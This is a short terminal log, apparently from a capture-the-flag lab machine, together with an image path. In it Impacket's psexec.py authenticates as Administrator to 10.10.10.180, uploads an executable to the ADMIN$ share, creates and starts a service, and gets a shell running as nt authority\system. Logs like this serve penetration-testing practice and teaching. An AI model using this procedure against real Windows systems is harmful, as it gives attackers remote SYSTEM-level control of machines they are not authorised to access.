 root@syb:~# psexec.py Administrator@10.10.10.180
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file vJmqobSX.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service GDJN on 10.10.10.180.....
[*] Starting service GDJN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>